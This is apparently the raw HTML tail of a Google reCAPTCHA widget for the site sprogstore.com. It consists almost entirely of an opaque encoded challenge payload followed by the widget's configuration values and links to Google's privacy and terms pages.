DnW0NwptWHmjDrggUSnHCsMK5T8OCw5LDsg4Ow7oCw5sKwrDDpjs2wrnDscOmwqAlwoDDtMKWw7oVTMOgwpnDticqU8KyKcOjJAASw7cGWyTDgsOmbMKIw7UPQMKlYFPDk2XCkMK+wo/Cv8K+wpRKIMKKc8KOwpLDuMKyw4luw4HDjBbCtsK+woMJUyljYhEvwqvCuMKBccOmAsO3Cz3CgznDtsKDw6cIw4tcAMOvWzlKw4vCr8KHaVhFfSPCpMKZOCbDhlJlfsOjEMKtbx0/wqbDocOdwpHDjmoCRsOQwpHChMKOw48Pw5JCw41awpPDqMOidcOMOsOHw783wpwUJcKyJUYdw5TCsBwdw7/[base64]/Dj0t9w5Jcwp10C8KDTRXCksKmwrnCkiDCuMO9wr/CtsOIYyg3w7bCgMKdwpnDuUFhwrttc8KVwr1wfcKRw5V5wqhdBGVeJAPDiBhiOVFyw4ZIwonDlMKWwpTDoFJHwrR1wp4YZlc1wo3DiMOsbcOdX8KWUcKPa2I2wpRjw4zDtG/DljvClUo5O8K7wrpxA8OHwropwrnDpW7DjlsrwrbDgMKuw7zChMO5D8OvwqjCkcK3wqooPMK+WCwpw5XDk8KRw6zCln0sLgENJMKpD2LChcKjaAHDrcOpw5/[base64]/Dg8KkK8K+wq5fw4DDmS5kLhPDsRHDo0h3TwhrwpLDgAHDv8OeDGPChcK2bMKbdsKYcTjDlsO7w77Dn8KQIQTDkWzDnmc5w4PCg8KpwoHCkcKRwr0vcyzCrsOhwr1ZBsKRw4TDhzvDiMOewrbDtxJIdcOewq0tL8K/w5PCg3JyS0jDn29jw4rCmsK6wo8HUm/DiT9Wwr3CrFY+J1nDiGxoScOkwqBlCMO4TCpww5PCs8Kow7zDi8OHw7nDrXrDnMOMwrfCsG3Dn8Olw6XCjsKQw4djOzXDrsK1w7nDm8OnITw7AV3DksOCw5M4R8OqecKhw4tLfsKAwodiwp/CvcOPw5HDhMOBwqbCg2LDhTjCqFDDm8KiU8KKaMO3d8OzwrXDq8OIMiXCr0BowrYnwpwBw5bChsKZwqkqwofCr24sXXQ4wqUzw6fDmj7ClU5VwoDCuD5SJWrDkGgFwqXCtizDq8OdQH5pEsO1w7LCqcK+w7wFb8OZw4PCvQ7CkiXDj2U/w4RNaHklw4ZbwosLw4dzD8K8dBnDo8OjRS7ClG3CqVnDpcK6ViApw5LCssO1ezjDt8K5RMOKwpwVVsOYw7wva1tmVC0/[base64]/DmxJUYcOKW8Ojwp3CoMKIORnCgcKMTMKqw4PDmCrCjjnDsMKNMSpcw73DhsOeZiNKwp9PwrQrOsOYwrNFKsKowozDiAzChA01PsKrw73Ciwdmw6/DpA9dw5EPw4Rpw7dyd3vDuSPCs3zCi8OXScO/PsKsw6HCqsOywrQewrjCssKgC8Oywpt6w7NKEiw3AEcywrnCvsOfXz3DnMObZ8KIMMKqPV3CgcKrwoLCsGYeTwPDt8OJV8Oewrx7YHTDtBlpwrXDsWvCjiDDt8KJR8OSTHTDoxHCgSXDo8KYw4DCgsOJwqDDjnoVwoTDq8OGO8Oiw4oKRsO/bcOowr4bNsK7wp9IQcK0w4vDij8xDjvChcK1dy1NwrB1woPCqMOmJMKuwrhCw6rCsMOeEmFdB8KCWcOQwoXCr3/CrcKKw63CtMOQGcOCwp7DtMOvCw/CgcKhC8KJwqsHDVcpGsOSw7Raf8OzwqvClwjDkcKKVBfDhULDq8KYCcKww5rDj8Kzw5cww7AHwqkIwoMPw4rDiWcVw6nDhMOjMmN3woIZwrtKw7UBw4M/DcKFwpLCnywDRMKlEcKIw5bDkcK3ZBbCo13DncKaE8KBYHjDpMOhwovDssOdTWLDl1oVwqIUw5LClkYMw4sZbTrDuMOFL8OvwoLCtBoswocjPyPChybCpgU8MsOnchXDkjzClHDDmsK7f8KIQl3Dv8OmLAgxJcKiW0/Du8KGacOoT8OjwqxcbAvCk8KIPcOME8Onw7DDt8KMwoDCrlPCmFA1H8OuRUHDhcK/[base64]/DmsK3wp3DhcOsV8O+DMOqUQLDnkjCsBDCgsKBAVLCpsKyPxsGwp3CskrClMOxwp3DgTTCqSEiwqdjSsOfdWY/woU3PiXCncK5w5hOw5w9WgzDuVREwpIywoTDhHfDp8Kkw7ZIJTbDhRPCi8KCAMKzw5R3w70bF8Ohw5nClFTCoTrDg8OLeMOqVmvDlDsHI8O3FzYQw6DCmsOaTgLCqMOUwoAdZHDCs8KDw7TDrsOSw794P37CkA/CjsKLPTxPFMOVBsK7w5HCoMKxFkh+woQHw4LCpMOKdMKrf8Kawq05ZQLDs2VKZsOEw5NNw6HDmsOFd8KSwoXDhyNHX0TDgsKuw7jCqh/DosO/YcOeJsOXXGjDhcOUwpnDncOkw4DDt8O2PhHCsmxqwrd3bMKnBcK5eUHCrTotXhwPwpLCsncbWzJKUsKOHcKowog4w4FsQcKKHB7DimLDhMOZThzChxc6RMKJwpTDsH7Do8KdwrloAVnDlcOfwoDDik8jwqbDtFzDmMO9w5LCsXrCg3/DtMK/w7tKKcONGMKJw4Bgel7ChU8jRsOow7APwrrDk3fDtxPDucONwr/Dt0jDrcKDw6XDrcOLY1xNM8Kvwr/CmcOJQEbDtm7DqMK6eWPCq8KSRcOHwpjDrmLDsMOnw67CpSwgw4cBw57Cs8OnwqjCoHBkfTjDuBzDpMOsAsKsJwdpJAtwWMKhwpUFwoHCoiZRw5JUwpltA0p5w7x0FRjDgH3Dmxllwq5uwqXCoMO/e8KnFAc0wr/Cv8OgHRlmwoQyw7ZSWxTDrcO8wp8TGMOawqbDvzhCGcO+wq3Cv2kPwqJwLcOqWyXChEnDgMOuw7ZZwqzCnMK0wrvDosKebkvCk8KLwpQVa8O0w4nDpiELw5kJaBgqwo0Dw4fDjsOdNwo4w5Ezw6/DocKfRsKZw55YwpAHPcKEw74DwqbDtwR6DC5tw5kbw5rDusKBw7PCs3cpwo53w4TCu27Do8OEwpcVTMOKTBnCi2E6LH/DucKJDcKvw408Q1HCikQ2S8Ofw7zCgMKfw7PCpsKzw77CtMO/AhXCpcKRUcKvwrHChEd3UsOtw5jCmcO4wofCmmvDlMOYAjdDbsOJFcKnSSNse8K8PwHCiMO7NQQAw65ffFBYwobCisOXw5zDjsO7RT1jw6QIw7IfwoXDhzV0woVdwqHCuMO1VcO3w7/CilrDh8KaPwY4ccKJw5/DmkM3ZC3DuC7DtGFuwq/[base64]/KMOnwpIfAsKJwrLDj8K+w6IKHXAaUFkMwrbDki4qE8OffHnCmMOOGwvDkBHDgMKzw6Ihw4HCksOWwqMbX8K8w4s/wpfCk0TCoMO0woo1W8KYejrDqsKWeilyw7pQT23ClcKMw7rDvcOCwo0ddMKoYxgrw6FTwphBw7DDt0gIG8O/[base64]/[base64]/w50kw7NoHcKxYQnCn8O3wp/DiDc5IMKRwrUAwrVAJ8KZBMKBw6l2Ez0CDMOmw4PChXHCj1EKwolzwonCrsKPw7d8XE7Cvmlqw70KwqjDlsKhblsqwqDCmW0CXA8Rw4DCnsKCccKRw5LDiMOCwojDm8Klwowswp1NEwBiS8Oww7rDvC8ow43DhMKmecK/w6LDq8KOw4jDgsO3wqXCrcKBwqDCi0fDgnDCn8K0wq9hZ8OswroGLVDDvyMvGhXDkMOvU8K0SsOlw5vDmTIZJcKfIDXDjMKIasKiwqRfwoJ9w7ZUPsKcw5hhXMOvax9TwplSw73DvR/DhWw9L2XCs2bDsz9nwrcNwrvCqygWw5XDp8KgwqJnK3LDo3fDg8OWMV/DusO0wq4fE8OiwofCmjU+w7M3woTCqcOQw6gsw6NnB3/Cthghw6F+wpnCkMO1InjCikdGIkvCj8O+wp4gw5vCtB7DlsOLw6zChsKLC3cdwotiw5UOEcK9W8Kdw6jCisO5wqHCvMO0wroEbGzChGVWBEFGw7lWDcK3w55xwoRiwoTDtMKqQ8OLLDDCg3bDrh/CpsO7RRgWw7bChMOaVkrDlAMHw7DClMK3w6fDpHUawr00LEXCicOCwqF/[base64]/[base64]/CvkgNG8KRQS7CkcO7WsOYw6LCiyg1RMKjJ1jCvmTCu00Zw4xvw6TCkiXDh3PDh1XCnGlJTcOtC8KgIMO/QkHDjsOowpdEw5vDncO9w4/CvcO0wp3ChcOqwrLDtsOzw607VH1dY3LCpsKqNGRbwr8jwqQGwoLCnBvDucOjfyDCqyzDnljCul86bjPDqyRpWgkEwpUFw7IWaw3DgcK3w63DsMOCTRpqw6lCIcOzw7E7wqJzfsKLw5nCghQaw4NGwq/DpTE3w55swqjDmR/Di0nCksOiw6fCksK/asOzwqXDsVY/w7MUw4d/wp9rR8OGw7xsGEhuJwbDjCPCkcO1w77DgDLDisKTBAjDt8K4w5DCpMOiw7DCmsKhwoARwoMSwrZnRXpCwoIswooDw7/DiCfCtyBpfjIqw4bDuzBwwrXDo8O+w4jDiCYZLsO9w60mw7TCrMOcTMO2EDTCtxTCu0rCtBMlw7powr3DuBgYYsK5d8KOKcKAw4IRZHlrFkDDrMKrXkwXwq/CpkvCgCnCmcO0e8ONw61wwqZ5wrJ4w5bCrSfDmx9KeEUCQErDgg7DgALDrhswH8OUwoh2w6nDjQLClMKWwrvDj8OuYUnCgsKcwr4nwqzCssKtwqwQQ8KURMOVwq/CvsOswqRVw5QbBMKUwqLCncOFGMKww5kIPcKQwrhzQTnDjzPDn8OIccO8U8Ogw6/DjTgEAcOqd8Oow749w54MwrZXw4FHc8OlVjLDgX06w6NHPlliV0HCqMKCw4VNUcOiw4jDncO+w7JKRz1THsOyw4xlwoJTGzhZWWbCosObAzDDp8OMw6IpMCbDpsKzwqXCjUfDsT3DmsKlHmfDtBsNNU7Dn8Okwr/Ck8KJR8KfFGdawqM+w7vDkcK1w4XDhwEna1dECT5Lw6Ntw5EBw5oZB8KBwoBbw6UKw5rCtcKALMOcUBlZbwbDgMO9w7kdMMKdwoEdHcKRwrlVWsOrAMOvLMOxKsKzw7nDo2TDhsOOQVlMPMOFw7xUw7zDrF5JHMK7w6EzKEPDmycpDUQYR3TDtcKFw6DClF/Cv8KVw6Uxw5QewoYGEMOMwpcMw6cDw4HDvl1AA8KFw78Yw7EMwrbCrVMYanzCucOYDS0Zw7zCr8OTwqPCvizDssKSFloAMmM8wqQEwr7Diw3CjE9Dw69fS07DmsKZNsK5bsK/wr3Dp8KPwqXCtCjDsls6w5zDrMKWwqNoR8K0B0vCqMOacF/DoSgKw7pOw6ByNg/Cp1FTw7nDoMKewpBow7cOwo7CvnU2bMK8wqUPwqF2wqslSATCsGPDiQ9KwqbCucOxw5TCoHlRwqxJHhXDuA7DisKOTMO5wpzDhQLDp8OGwpEhwp4vwpVzIVLCpBEHKMOSwocgElPDtMKawrp/wrcAHMKpMMKFFhMLwopww79Tw4JVw5sNw5MRw7fDgMOISMK1e8O+wqA+X8KJe8KowpZ0woPChsKUw7rDp3nCtsKNaRU5XsKQwpfDlMO9HcOQwr7CvxIvw7wsw4VUw5bDlUHCnsOtQcO+B8K2c8KdXcOOI8O5w6XCnGDDtMKOw6DCpUnCtUHCmD/ChQPDj8OOwpBRE8OgNcK+L8KBw4liw7p5wptaw45SwoUGwpwJOzlgUsKCwoU7w57CqhMeNjUPw4XCt0Fnw4Enw5scwpnChsOPw7jCswNrwo4/C8KyeMOWHsKpRsKMFVrDiyYdb0R8wqLCuMODcsOZLFTDhsKrXMKlwrJKwpjCi1nCpsO/wpLCnijCi8KIwp7DgUfDmkrCksOXw5LDr8KGMsO9BMKYwqVoAMKcw546wrXCtsOhXcOfwqXCkVtfwqXCtREww4d3wqPDkhcswr3DtsOVw6x6E8K3dMOMRzPCqAVaVHogFMOcVcKGw5s/[base64]/[base64]/YFrDjXhRFCEAdGhqwqnCjcOLEsKqFcO+w4PCrRjDn3XCnC4+wqErw4bDrmQrEzhOd8O8fjVuw47CjHfCvcKPwrxOwp/Cq8KBw47CgcK4w7Q5wonChnt+w6DCmcKOw4DCvMOuw6fDjzQrwqFqw5DDlsO4w4zDjmPCtcKDw75ALX8/JlPCtUISR07DsBXDp1dDKsK/w7DDjGzCggJ3JsONwoNvHsK8QQzCmMKvw7gudMK4eRfCv8O2w73DmsO/wozCkC/[base64]/[base64]/wpDDvlLCvcKneBzDriPCqFUEaMKrw79Qw63CucKfw59/w7xUwrcpBWtlCFwOKAjCgcK5aMKyAi09UcODwq0mScOwwod/[base64]/IcK4wrwIRQlRwr1mB8Ozw4/DlsOINxvDn8K/wqljAQbDry53w4ImwoBQKsKxwqLCjAtLWcO3w4EUwoTDsy7DjMOcNcKAQMOPOWjCohXDucKLwq/Ctwg0LcONw7TCicO+GSvDp8OmwpldwqXDgsO4PMOIw7vCnMKDwrXCrMOBw7TCscOHB8OKw5bCvGgiZRLCs8Kxw6DCscOfB2hmEcK9RR9YwpkrwrnDj8OswofChW3CiXRTw7JVJcK5JcOKesOYwoYYw4TComksw4Ufw6bCnMKzwrkBw7J/woDDjsKNfGgmwoRlEcK2ZMOzJ8O+BifCjgQtXsKiwqfDisO+w64SwoBcw6NCwodmw6YDUWnClRhjYHrCicKOwpZwHsOhwqhVw7LCjQjDph9xw7jDq8O7wpcVw6EgDMOqw4QNUkVtd8KBSU/[base64]/DrsKQw6bChmvCgsOsehrCgsKlAsK1wrTCtlA+RsKYNsO5VsOgF8Opw5LDmknCtMKsQn8SwpRnA8OSM1wGQMKZNcOhw6TDi8KTw6PCp8OaJ8KwXBRfw4jCqsKrwrJ7wrzDk0jCgsO5wrXCrEzCsTrDl04Mw53CjEtSw7/CjBzDl0pmwrHCvkPDh8OPfXPCqMOVwpBDV8KZOkQ1PMKSw4Bsw4jCg8KZw5jCj0AFYcKnw47DncOJw79ewpw/B8KtY0fCvFzDnsOSw4zCncKAwrEGwrHDpFXDpD7DksKgw558fUFbTXfCo1zCvw3CjcKJwoLDncOPI8O8TMOQwpcvL8KbwoBJw6l+wpwEwpJ4K8Ohw6LCtTvClsKlRHUVB8OLwo/DtgdCwoFyacKxGcKtVW/CglxiD0rCkhJFw45KY8KXJcK1w4rDjzfCowjDssKLZ8OVwp3DoFHCu1PCtUbCvDVBAcKtwqDChBgawr5cw7vCmFdFBUcKFB8jwozDuB7Dp8KEVzjClcOraiBmwpINwqxIwoFSwq/[base64]/Ci8Kvw5sEZsOjdG5YbytOIUMdwoTCowkow5XDq27CssOnwqkkw7jCjX4PAw/Di2sbNRDDnxxlwo0JFDPCtcOwwoTCujZ+w4ZOw5LDucKKwq7Ch37CpsOIwosNwpLCpsOmesKxcRYow642FcKhUcOIRSxqIMKgw5XCiR/DnRByw7VSM8Kpw4bDrcO8wr9uaMOnwo7Cg3bDgGIHBmwqwrokB03Ds8O+w48KYh5+UmMAwotuw747H8KKAWxCwp4WwrhcVxfCv8O3wrlRwofDiGNWUMOuQn19GMOHw7/Du8KkBcK+HsOhY8KGw7QJMXVSwoBhPmHDlzvCnMKlw7wTw4U2woMCD1LCjsKNXxEZwoTDh8K0wr8Ewq/DksOhw7NPUzoGw5dBw4TCh8O5KcOXwoVNN8K6w79LPsOlw4J6MnfCsEDCvQbCtsKLSMO7w5zDrTc8w6s8w4kswrtHw6sGw7g9wqAXwp7CgDLCrwDCozDCg2pYwrJZZcKKwp12BmRAWwgpw4xvwooawqvCjWRNacKmVMKQW8O/[base64]/DlU3CoA7DrcK4wrspccK4UnjDmjbCksKldcKPTVrDm2zCoV3Dk37CmMO9BT1lw7J5w7bDpMKPw4bDgE/ChcObw5LCo8O+RSnCm2jDh8OGJcKcU8KRQcKOXMK8w63DvcOhw7QYIW3CuXjCqcODEsORwr3CtsONRkErZcK/[base64]/CncKvwrZcw5fCvsKqV8O8bMKRMmLCh8OWKcK4wow7JTFQwqfCg8OBLnhmPcOXwrlPwr/Ci8Ond8Olw7M9woMxeUtSw7l6w7B5IR9Aw4g1w47CnsKIw53ChMOtF1/CvnfDuMOQw7E2wo1Jwqoiw4E/w4pkwrLDrsOTQcORa8OEVj0CwqbDj8OAw77Du8K+w6N3w4/DgMKkRWAvacKrY8OaQBRHwrLChcKqDMOPJQJJw7PDuGfDojMBesKqaylWwqPCg8KYw6vCm0R0wpkMwqfDvFnChCHCr8OHw57Ckw1KdcK8wqbCpgXCnB4Qw757wqDDmcOxDzldw7kHwrbDusOww55QAk/DjMOaGsOsKsKMFkQxZRk6HsOsw6UfDi3Ci8KTQ8KFf8KbwrjChMOnwpNwMMOOVcKbImlDdcKpR8K3G8Khw4ouEMOnwpnDq8OdYlPDpVHDosKBBMKIw5E+wrfDucKkw73CgsK1DELDhMONK0vDsMKuw7bCm8KcRkzCvcKUf8K+wrMuwqXCh8KbUBrCqCdFZcKew5/CpwLCojxGaHzDi8OvYWTCsljCiMOxTgsBFEXDkRLCjsKcUzLDuUvDi8KpScOFw7I/w5rDp8OQwqpQw7bDpQ9gwqzCnkPCt17Dm8O5w54YXHbCtMOew7nCuxXDsMKLV8OcwrBNM8KbEnPDrcOXwprDkG/CgBlewrw8IX8lNX9jw5VAwo/CrGNNFcKJw79SSsKWw7TCo8OkwqPDtyJKwpsEw6oCw5N2SjbDuykXZcKCwqjDn1bDlD9jKG/CicO/CMOiw7bDn3zDsS0Rwp89wo7DiTzDsgTDgMOTMsOzw484O0TCjMOcScKGcMK4TMOST8O/[base64]/[base64]/[base64]/DsnxcwpvCosOCf8KuE8KDwoIxVcOsw7XCtsO6wqFjRsKgwpPDuhpsH8KMwoDCmQ3Dh8KOeSB+ZcORccK2w4V2WcKBwqozAklnw5lwwqV6w4DDlh/[base64]/CgMKiOydEM3gpBMKIWcKBPsKsV8KlSyhgEw9xwoYdHsKDY8KLMMOxwpTDnMOPw6wLwqHCmDgww5o3w5TCncKcf8KCEloPwqPCuxkbeE9aPRM+w5pGXMOpw5DDgATDmlfDpBsqMMKBC8Oew73ClsKdSxHDqcK+WX7Ch8O/KcOSSg43PcOcwqzDjsKowrbCgnjDs8OxMcOTw6LDlsKdY8KDPcKGw6xMD0Ncw5PCl1vDtcOVH0/DnU3CvX8zw5nDswJOLsOZwrPCrXvCkDVlw5wXwrbCqE/CnzrDoF/DsMK+EcOuw4NhY8OmH3jDhcOHw5nDkG4QMMOswofDvTbCui1fI8OdfCnDmMKTcF3CnXbDgcOjIsOewqkiBy/DryTCvAJFw4TDmVzDuMOmw70eHG16Zg9VCloMNMOBw5IpZ2PCl8O4w5bCjMOvw5XDlHnDgMKyw6HDoMO4w54RbFXDmHEaw63DtcOYBMK5w73DkhjCoEQEwpkhwqZkSsK4w5fDgMObU2oyFBrDumtwwpnDuMK3w51DanjDk0kpw5J/a8O6woHDnkEfw6Y0ecOOwpVBwrh7UHNHwrNOJjsFUCvCoMOtw7YPw7nCqEdcV8KsR8KawplFXQfCjytfw6EBOcK0wpV1NxzDuMOPwrV9EF4Ow6jDgWwUVFktwrY5YMKjccOBL3NaWcOANCPDmlbCuxICJyQHfcOdw7rCo2lpw6UmHmwpwqJjaULCohHDhsO/[base64]/CnE8YexzDkzDCv8KzwqXCq2NWTMOKw7zCm8KIQ8OEw6vCv21Hw73Ci11Zw4NhDMK9IGzCllEMasOpJsKxJMK+w6A/[base64]/w5k1wr/[base64]/DrGsmwrnCjnXCqj9vV8KmfcO7w5wOw67Dm8Ova8K3CFxQSMOKw4zDjcOMw6DDn8KOw4jCucOEAcKkcBfChHDDi8KuwrrCtcKrwonDl8KFVsOuw7AiXn1pMF/DssOgbcONwrJCw7sEw6XDhMOKw6kWwqLCncKaVsKbw5Vuw6s7JMO+VEHCrnHClXl4w5HCucK1MAHCjl01K2zDn8K6NcOTwotwwqnDusO/[base64]/GMKUw67DsVjDjQRgw6jDj27DpUnCicO7w63CpDsQZCzDsMONwqZewqR9CsK/KkrCocKbwq3DrwQUWnbDgMOVw5xYOmfCgsOpwoxMw6/DqcOwemVbQ8Khw7FIwrzDq8OUfsKIw53CksONw4kCcm5twpDCvznCn8OcwoLCjMKgEMOywoXCqj1aw7DCtzwwwqDCj2gBwrUawp/Dtls4wq0XwpLCjsOPUSDDqFzCrQPCr0c4w6LDjkXDgiDDqEvCm8Kpw4zCv3ITa8Ohw47CnlRAwrTDrkbClzPDqsOvbMKWb2jClMO8w6XDqGvDkB0twod+wrbDtMKuVsKAWcORUsOxw6ttw7Fqw54xwoYuwp/[base64]/Dp1N5BRBFwo7DrmrDsSHCicK5GgbDn8KqYgPCmcKbLTg8DjJUJXp7GkfDty5zwrEFwoczPMOaA8Knw5vDuTlmE8OgGX7Cl8Kbw5DCg8OlwobCgsOsw4PDrF3DuMK/GMOAwpgOwprDnGXDigLDjWgsw6EXUcOxGmnDusKDw6ZRU8KEG0PCpTkYw7/DiMO9TMK1wopYB8Oqw6RafsOcw40jCsKBNcOoYT1mwpfDoybDnMORLsKqw6jCn8OVwod3w63CknTCp8OEw5DCh0TDnsKMwrJPw6jClBMdw4h4GlzDk8K1wr7CvQ8+YsO4YsKRLD9YGR/Dv8K9w6XDnMOvwpBVw5LDgsOcRWUGwqLCqnTDn8KtwrQ6NMKNwonDq8KlOArDssKhSHLCgGQKwqfDuXxaw4FOwrdyw5M/wpfDisOLGMK1w6JTdU1iX8Opw6ASwqUQZxlMHyrDrm/Ct0lWw5rDnCBDFXojw7wYw5XDucOgE8ONw7HCs8OxWMOiHcOEwoExw53CgU54w5pfwrpyKcOEw4rDj8KhcwLCgMOvwolGJMOcwrbCk8KZOMOdwrJtTjzDkhoHw5fCkxjDqMO8JcOmCh5/wr3CpS0hw7FyScKobXDDqcKkw6YOwo3CssOGR8Ozw64pDMKbesO5w5Mpw6hkw4vCl8K+wp8Fw6LChsKHwo/Dv8OdK8O/w4lQV3dAFcKXDCLDvWTCtTrDmsKcYF4ywq5cw7QOwq3DkgFpw5DCl8K/woQyAcOMwpHDqCEqwphgFkLCl24kw6xKUjcQWTfDgwBfJWYPw49Fw4Vww77Ch8Otw7/CpX/[base64]/Cgyt5PMOKUMO6RH3CtUvDncK/HsKIwp3DpMKFI8KMQMOsPkQCwrB5wrDCsnltUcOvw7MrworCl8OPCjLDjcOiwo9TEyTCsitfwo3DpXPDi8KnL8KiLcKcQcOtJWLDun8+SsKiMcO5w6nDmlJpb8OwwpQ1RRvCs8O/w5XCgMOeMhVrwpvCqkzDmiQ9w48Iw7hGwrLCuQAaw4McwoJAw7/CnMKowqxDPSBfElVxIFTCuD/CsMO0w6pDw7JSF8OkwrBmShxhw50Yw7jCgMK0woZGM2TDh8KSS8OcS8KAw7/[base64]/ChRbDtcKbXnJYJgA2woNjwrp3AsOew6TDigYFOxzDq8OVwrhcwoF0YsKvw748VljCpi5Hwqk8wpbCmg/[base64]/fsKlw7fClsOWwoQlTMOyw4vCiMKja35aU8Kfwrwdw6UZNMOjw4w/[base64]/CoVt/[base64]/wqLCrFjDo2/DqsKpw4LDt3Q5RcKuS8O2YF1/f8O+wroewrsXalXCu8OARBJHL8O8wpTCgxltw5VxBGMXAlbCvkTCqMK6w5XDocO5QxHCiMK3wpHDnMOvDXRCM3zDqMONTV7DsR4vw6YAw6dbLirDi8Ocw7wNO0cjW8Kvw4J4H8Krw7V0Mkh8AjTDkHwkQsOjwrRuwo/ChVvCt8KAwplvfcO7eGBpcEguwrzCv8KMZsKYwpLDoAdOFkzDhWZaw45xw7HCjT5fURZPw5vCliEWT29mKsK5WcKiwogCw47DnSXDsWxRwqHDrQ50w5DDnRlHNcOfwrABw6zDk8KTwp/CtMKqLsKpw4HDu19cw5dawoA/GMKdEcKNwpgGTsONwp0UwpURZcODw5cgKQfDvMOIwp0Gw7MlZMKSMsORwrjCusO8SQ9fcTnDsyDCui3DnsKfRcOgwpzCl8OxHEgrKxfDlSooEjRYF8KHw5kUwrwgG0MnZcOVwr8aBMONwrdLHcOvw6QowqrChg/[base64]/KcKowojCpjzChMK6dsOEI2l2w4vCs8KJwo0UBMKtwoTCohzDssOVDcKXw4Rjw4PDsMOcwrjCvg4iw4Q6w7zDpsO/[base64]/CucKOLi93TWU2egBKwqDDtcOxwqAcwrPDklDDhsKsIsKBM1LDl8KzZcKQwp3DmCTCrMOXRcKpTHnDuTHDhsOqbg/CkiDCucKxe8K1bXc8eVRndnDDnsKrw4ZzwpsjBhx+w4TCgMKXwpbCt8Kxw5nCrxIiIcO/LAfDny1Yw4DCncOifcOuwr/CoyDDrMKQwqZeM8K9wqXDgcOHfTowUcKTw5nCkFIqWn5Lw7zDjMKKw400cxHCjMKxwqPDiMKzwq/CiB88w6l7w47Dq0/Dq8OmOGJQK2ECwrlPfMKww7VRcGjCscOIwobDilgTIMKuAMKvw5Yqw7pPP8KUU2LCmCwbRcOdw7xmwr8ldGNswpU4f3PCj2/Dn8OHw7sQC8K3XxrDgMKowpU\\u003d\x22],null,[\x22conf\x22,null,\x226LcqPP8UAAAAAPSypR2rprRkSb0b1YGI5IgK9GX2\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,739],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://sprogstore.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22IJheVz7dGUFobt+wOE6AAsTQDBdnLMTtWcGXlMgchls\\u003d\x22,1,0,null,1,1769002617690,0,0,[138,73],null,[227,169,47,146],\x22RC-tDvz03CUjeioHw\x22,null,null,null,null,null,\x220dAFcWeA4S-SHcp8IhfYQ2G9RVH-d7HegnjeX5A6gZkXcb9AlXAWEViOmtSRKwmkUnuxtZBH7VD5-zyF8BR1tVsOkq0xfxIBXn3g\x22,1769085417632]");
    </script></body></html>